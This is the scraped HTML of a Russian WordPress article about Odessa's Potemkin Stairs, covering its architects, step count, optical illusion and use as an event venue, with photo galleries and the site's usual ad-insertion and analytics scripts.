blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '12,13,14,15,16,17,18,19,20,21,22,23');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script>var ajaxUrlFlatPM = "https://7lestnic.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript"> rbConfig={start:performance.now()}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/rotator.min.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/YH99Xum1.js"></script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-105293 single-format-standard">
    
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3084098", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3084098;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->    
<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://7lestnic.com" class="h_logo">
			    			                <img src="https://7lestnic.com/wp-content/uploads/2018/12/logo.png" alt="" />
			            7 лестниц			</a><!--/noindex-->
				
				    <div class="h_info">
		        <div class="h_menu">
				    <div class="h_menu-btn"><span></span></div>
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-1" class="top_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://7lestnic.com/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://7lestnic.com/uxod-za-lestnicej">Как ухаживать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://7lestnic.com/vopros-otvet">Вопрос-ответ</a></li>
</ul></div></nav>
			    </div>
			    <div class="h_search"><form action="https://7lestnic.com/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>			</div>
				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-3" class="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://7lestnic.com/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://7lestnic.com/uxod-za-lestnicej">Как ухаживать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://7lestnic.com/vopros-otvet">Вопрос-ответ</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img width="810" height="255" src="https://7lestnic.com/wp-content/uploads/fly-images/7520/potemkinskaya-lestnica-810x255-c.jpg" class="attachment-810x255" alt="потёмкинская лестница" />		                    </div>
		                    		                    <h1 itemprop="headline">Потемкинская лестница в небо &#8211; гордость жителей Одессы</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                <div class="c_data-comm"><span class="cackle-postid" id="c105293">0</span></div>			                <div class="c_data-view">223 просмотров</div>			                <div class="c_data-date">10 марта 2019</div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter active">
				            <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#foto-potyomkinskoj-lestnitsy-v-odesse-2-3-4-5">
					<span itemprop="name">Фото Потёмкинской лестницы в Одессе</span>
				</a>
				 <meta itemprop="position" content="5" />
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-105293 post type-post status-publish format-standard has-post-thumbnail hentry category-interesnoe">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <span class="content_pointer_class" data-content-length="1974" data-accepted-blocks="23"></span><index><div class="flat_pm_start"></div>
<p style="text-align: justify;">Потёмкинская лестница в Одессе — одна из самых известных достопримечательностей Украины и символ города у моря. Сейчас здесь часто проходят концерты, фестивали и киносеансы. Когда проходит Одесский кинофестиваль, лестница используется как одна из площадок.</p>
<p style="text-align: justify;"><span id="more-105293"></span></p>
<h2 id="foto-potyomkinskoj-lestnitsy-v-odesse-2-3-4-5" style="text-align: justify;">Фото Потёмкинской лестницы в Одессе</h2>
<p><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712324e5c7f.jpeg"><img itemprop="image" loading="lazy" class="  alignnone wp-image-7505 size-full" src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712324e5c7f.jpeg" alt="Потёмкинская лестница в Одессе" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712324e5c7f.jpeg 752w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712324e5c7f-300x222.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712324e5c7f-405x300.jpeg 405w" sizes="(max-width: 752px) 100vw, 752px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123253b34f.jpeg"><img itemprop="image" loading="lazy" class="wp-image-7506 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123253b34f-536x300.jpeg" alt="Потёмкинская лестница в Одессе, вид снизу" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123253b34f-536x300.jpeg 536w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123253b34f-300x168.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123253b34f.jpeg 743w" sizes="(max-width: 536px) 100vw, 536px" /></a></p>
<p style="text-align: justify;">Идея Потёмкинской лестницы принадлежит архитекторам Аврааму Мельникову, Франческо Боффо и Карлу Потье. Она была построена спустя 15 лет после утверждения окончательного чертежа. Её изначальное предназначение — соединить Одессу, которая расположилась на высоте, с портом.</p>
<p><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325a1722.jpeg"><img itemprop="image" loading="lazy" class="wp-image-7507 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325a1722-324x300.jpeg" alt="Потёмкинская лестница, вид снизу" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325a1722-324x300.jpeg 324w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325a1722-300x278.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325a1722.jpeg 717w" sizes="(max-width: 324px) 100vw, 324px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325ebaa5.jpeg"><img itemprop="image" loading="lazy" class="wp-image-7508 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325ebaa5-274x300.jpeg" alt="Вид на Потёмкинскую лестницу снизу" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325ebaa5-274x300.jpeg 274w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325ebaa5-300x328.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712325ebaa5.jpeg 664w" sizes="(max-width: 274px) 100vw, 274px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/risunok-potemkinskoy-lestnicy.png"><img itemprop="image" loading="lazy" class="wp-image-7518 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/risunok-potemkinskoy-lestnicy-388x300.png" alt="Рисунок Потёмкинской лестницы" srcset="https://7lestnic.com/wp-content/uploads/2018/08/risunok-potemkinskoy-lestnicy-388x300.png 388w, https://7lestnic.com/wp-content/uploads/2018/08/risunok-potemkinskoy-lestnicy-300x232.png 300w, https://7lestnic.com/wp-content/uploads/2018/08/risunok-potemkinskoy-lestnicy-170x130.png 170w, https://7lestnic.com/wp-content/uploads/2018/08/risunok-potemkinskoy-lestnicy.png 1223w" sizes="(max-width: 388px) 100vw, 388px" /></a></p>
<p style="text-align: justify;">Архитекторами планировалось ровно 10 пролётов и 200 ступенек. Однако сейчас их осталось 192. Всё из-за того, что при постройке улицы Приморской 8 нижних ступенек демонтировали. Если смотреть на лестницу снизу, она кажется бесконечной, будто стремится к небу. Такая иллюзия создаётся потому, что у основания лестница значительно больше и шире, чем наверху.</p>
<p><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712326c97d8.jpeg"><img itemprop="image" loading="lazy" class="wp-image-7509 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712326c97d8-243x300.jpeg" alt="Потёмкинская лестница вечером" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b712326c97d8-243x300.jpeg 243w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712326c97d8-300x371.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b712326c97d8.jpeg 605w" sizes="(max-width: 243px) 100vw, 243px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123271ba9e.jpeg"><img itemprop="image" loading="lazy" class="wp-image-7510 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123271ba9e-298x300.jpeg" alt="Вид на порт с Потёмкинской лестницы" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123271ba9e-298x300.jpeg 298w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123271ba9e-150x150.jpeg 150w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123271ba9e-300x302.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123271ba9e.jpeg 737w" sizes="(max-width: 298px) 100vw, 298px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-zimoy.jpg"><img itemprop="image" loading="lazy" class="wp-image-7516 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-zimoy-452x300.jpg" alt="Потёмкинская лестница зимой" srcset="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-zimoy-452x300.jpg 452w, https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-zimoy-300x199.jpg 300w, https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-zimoy.jpg 600w" sizes="(max-width: 452px) 100vw, 452px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/koncert-na-potemkinskoy-lestnice.jpg"><img itemprop="image" loading="lazy" class="wp-image-7515 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/koncert-na-potemkinskoy-lestnice-400x300.jpg" alt="Концерт на Потёмкинской лестнице" srcset="https://7lestnic.com/wp-content/uploads/2018/08/koncert-na-potemkinskoy-lestnice-400x300.jpg 400w, https://7lestnic.com/wp-content/uploads/2018/08/koncert-na-potemkinskoy-lestnice-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2018/08/koncert-na-potemkinskoy-lestnice.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p style="text-align: justify;">С лестницы днём и ночью открывается шикарный вид на море и порт.</p>
<p><a href="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123280d04d.jpeg"><img itemprop="image" loading="lazy" class="wp-image-7511 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123280d04d-581x300.jpeg" alt="Потёмкинская лестница, вид сбоку" srcset="https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123280d04d-581x300.jpeg 581w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123280d04d-300x155.jpeg 300w, https://7lestnic.com/wp-content/uploads/2018/08/post_5b7123280d04d.jpeg 748w" sizes="(max-width: 581px) 100vw, 581px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/sportsmeny-begut-vverh-po-potemkinskoy-lestnice.png"><img itemprop="image" loading="lazy" class="wp-image-7514 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/sportsmeny-begut-vverh-po-potemkinskoy-lestnice-486x300.png" alt="Спортсмены бегут вверх по Потёмкинской лестнице" srcset="https://7lestnic.com/wp-content/uploads/2018/08/sportsmeny-begut-vverh-po-potemkinskoy-lestnice-486x300.png 486w, https://7lestnic.com/wp-content/uploads/2018/08/sportsmeny-begut-vverh-po-potemkinskoy-lestnice-300x185.png 300w, https://7lestnic.com/wp-content/uploads/2018/08/sportsmeny-begut-vverh-po-potemkinskoy-lestnice.png 984w" sizes="(max-width: 486px) 100vw, 486px" /></a></p>
<p style="text-align: justify;">Потёмкинская лестница — определённо, одно из любимых мест жителей Одессы и приезжих гостей.</p>
<p><a href="https://7lestnic.com/wp-content/uploads/2018/08/osnovanie-potemkinskoy-lestnicy.jpg"><img itemprop="image" loading="lazy" class="wp-image-7512 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/osnovanie-potemkinskoy-lestnicy-450x300.jpg" alt="Основание Потёмкинской лестницы" srcset="https://7lestnic.com/wp-content/uploads/2018/08/osnovanie-potemkinskoy-lestnicy-450x300.jpg 450w, https://7lestnic.com/wp-content/uploads/2018/08/osnovanie-potemkinskoy-lestnicy-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2018/08/osnovanie-potemkinskoy-lestnicy.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/velosipedist-na-potemkinskoy-lestnice.jpg"><img itemprop="image" loading="lazy" class="wp-image-7513 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/velosipedist-na-potemkinskoy-lestnice-450x300.jpg" alt="Велосипедист на Потёмкинской лестнице" srcset="https://7lestnic.com/wp-content/uploads/2018/08/velosipedist-na-potemkinskoy-lestnice-450x300.jpg 450w, https://7lestnic.com/wp-content/uploads/2018/08/velosipedist-na-potemkinskoy-lestnice-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2018/08/velosipedist-na-potemkinskoy-lestnice.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/pokaz-nacionalnyh-ukrainskih-kostyumov-na-potemkinskoy-lestnice.png"><img itemprop="image" loading="lazy" class="wp-image-7519 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/pokaz-nacionalnyh-ukrainskih-kostyumov-na-potemkinskoy-lestnice-469x300.png" alt="Показ национальных украинских костюмов на Потёмкинской лестнице" srcset="https://7lestnic.com/wp-content/uploads/2018/08/pokaz-nacionalnyh-ukrainskih-kostyumov-na-potemkinskoy-lestnice-469x300.png 469w, https://7lestnic.com/wp-content/uploads/2018/08/pokaz-nacionalnyh-ukrainskih-kostyumov-na-potemkinskoy-lestnice-300x192.png 300w, https://7lestnic.com/wp-content/uploads/2018/08/pokaz-nacionalnyh-ukrainskih-kostyumov-na-potemkinskoy-lestnice.png 937w" sizes="(max-width: 469px) 100vw, 469px" /></a><a href="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-letom.jpg"><img itemprop="image" loading="lazy" class="wp-image-7517 size-large  size-large " src="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-letom-400x300.jpg" alt="Потёмкинская лестница летом" srcset="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-letom-400x300.jpg 400w, https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-letom-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica-letom.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p style="text-align: justify;">Потёмкинской лестнице пророчили недолгое существование — многие считали, что она разрушится из-за нестабильности прибрежного грунта. Но, несмотря на это, архитектурный памятник до сих пор в прекрасном состоянии. Он служит парадным морским входом в Одессу и бросает вызов каждому туристу — а сможете ли вы пройти все ступени Потёмкинской лестницы?</p>
<div class="flat_pm_end"></div>
<div class="zen-subscribe-check"></div></index><style>
</style>
<h3>Похожие статьи</h3><style>
	#perelink-horizontal{
		vertical-align: top;
		margin: 0 -5px;
		text-align: left;
	}
	#perelink-horizontal .perelink-horizontal-item {
		vertical-align: top;
		display: inline-block;
		width: 100px;
		margin: 0 5px 10px;
	}
	#perelink-horizontal .perelink-horizontal-item a span {
		display: block;
		margin-top: 10px;
	}
	#perelink-horizontal img{
		width:100px;
		height:100px;
		margin-bottom:10px;
	}
</style>
<div id="perelink-horizontal">
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/interesnoe/potemkinskaja-lestnica.html">
				<img src="https://7lestnic.com/wp-content/uploads/2016/03/SDC12855-100x100.jpg" height="100" width="100">
				<span>Одесса: марши, воспетые в веках</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/news/chkalovskaya-lestnica-kak-samaya-dlinnaya-v-rossii.html">
				<img src="https://7lestnic.com/wp-content/uploads/2018/09/chkalovskaya-lestnica-2-100x100.jpg" height="100" width="100">
				<span>Чкаловская лестница – самая длинная в России!</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-ukraina.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/05/1-l_1-100x100.jpg" height="100" width="100">
				<span>Потемкинская лестница (Украина)</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/interesnoe/kotoraya-dlinnee-potemkinskaya-lestnica-chkalovskaya-ili-na-mamaev-kurgan.html">
				<img src="https://7lestnic.com/wp-content/uploads/2016/03/56e6d02fcdd1f-100x100.jpg" height="100" width="100">
				<span>Которая длиннее: Потемкинская лестница, Чкаловская или на Мамаев Курган?</span>
			</a>
		</div>
	</div><div class='yarpp-related'>

<div class="c_single-relate">
	<div class="c_single-relate__head">похожие записи из этого раздела</div>
	<div class="c_single-relate__list">
	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/ef/bc695902ffc71ef_60x60.jpg" width="60" height="60" itemprop="image" alt="Одесса: марши, воспетые в веках" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/potemkinskaja-lestnica.html" class="c_item-title"><span itemprop="headline">Одесса: марши, воспетые в веках</span></a>
	</header>
	<meta itemprop="author" content="AlikaAl">	<time itemprop="datePublished" datetime="2019-01-07"></time>	<meta itemprop="description" content="Описана Потемкинская лестница. Рассказана история маршей, приведены интересные факты ее архитектуры."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/f4/0785fcda2cf3cf4_60x60.jpg" width="60" height="60" itemprop="image" alt="Чкаловская лестница – самая длинная в России!" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/news/chkalovskaya-lestnica-kak-samaya-dlinnaya-v-rossii.html" class="c_item-title"><span itemprop="headline">Чкаловская лестница – самая длинная в России!</span></a>
	</header>
	<meta itemprop="author" content="Анастасия Чабанюк">	<time itemprop="datePublished" datetime="2019-03-24"></time>	</div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/04/6626042057e9704_60x60.jpg" width="60" height="60" itemprop="image" alt="Потемкинская лестница (Украина)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-ukraina.html" class="c_item-title"><span itemprop="headline">Потемкинская лестница (Украина)</span></a>
	</header>
	<meta itemprop="author" content="Сергей">	<time itemprop="datePublished" datetime="2019-05-31"></time>	<meta itemprop="description" content="Достопримечательность Одессы - лестница, которую мы всегда видим в фильмах."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/17/cb264211314b117_60x60.jpg" width="60" height="60" itemprop="image" alt="Которая длиннее: Потемкинская лестница, Чкаловская или на Мамаев Курган?" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/kotoraya-dlinnee-potemkinskaya-lestnica-chkalovskaya-ili-na-mamaev-kurgan.html" class="c_item-title"><span itemprop="headline">Которая длиннее: Потемкинская лестница, Чкаловская или на Мамаев Курган?</span></a>
	</header>
	<meta itemprop="author" content="AlikaAl">	<time itemprop="datePublished" datetime="2019-01-25"></time>	<meta itemprop="description" content="Рассказано, сколько ступеней на Потемкинской лестнице и на других знаменитых русских маршах. Описана история появления этих конструкций."/></div>	        </div>
</div>
</div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[292551] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><ins class=\"adsbygoogle\"     style=\"display:block; text-align:center;\"     data-ad-layout=\"in-article\"     data-ad-format=\"fluid\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"7538784873\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292550] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_6-3_Ads_адапт --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"9697758941\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[298448] = "<!-- Yandex.RTB R-A-2167805-17 --><div id=\"yandex_rtb_R-A-2167805-17\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-17&#039;,    blockId: &#039;R-A-2167805-17&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292549] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><ins class=\"adsbygoogle\"     style=\"display:block; text-align:center;\"     data-ad-layout=\"in-article\"     data-ad-format=\"fluid\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"3323922280\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292548] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_4-3_Ads_адапт --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"1356519909\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292545] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_1-3_Ads_580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"1276628858\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292553] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_9-3_Ads_адапт --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"5399421280\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
